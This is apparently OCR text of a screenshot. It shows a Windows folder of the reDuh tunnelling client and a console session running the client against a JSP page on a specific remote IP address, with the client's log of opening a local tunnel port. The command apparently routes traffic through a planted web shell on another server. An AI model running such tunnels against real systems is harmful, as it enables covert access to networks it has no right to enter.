 dist
文件 主页 共享 查看
reDuh-master reDuhClient dist
搜索"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
README.TXT 2012/2/10 20:35 文本文档 2 KB
reDuhClient.jar 2012/2/10 20:35 Executable Jar File 48 KB
start.bat 2019/8/25 1:34 Windows 批处理... 1 KB
start2.bat 2019/8/29 2:22 Windows 批处理... 1 KB
C:\Windows\System32\cmd.exe - java -jar reduhclient.jar http://45.76.153.192:8080/reDuh.jsp
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\user2\Desktop\reDuh-master\reDuhClient\dist>java -jar reduhclient.jar http://45.76.153.192:8080/reDuh.jsp
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42000
[Info]Attempting to start reDuh from 45.76.153.192:8080/reDuh.jsp. Using service port 42000. Please wait...
[Info]reDuhClient service listener started on local port 1010
auther: Ske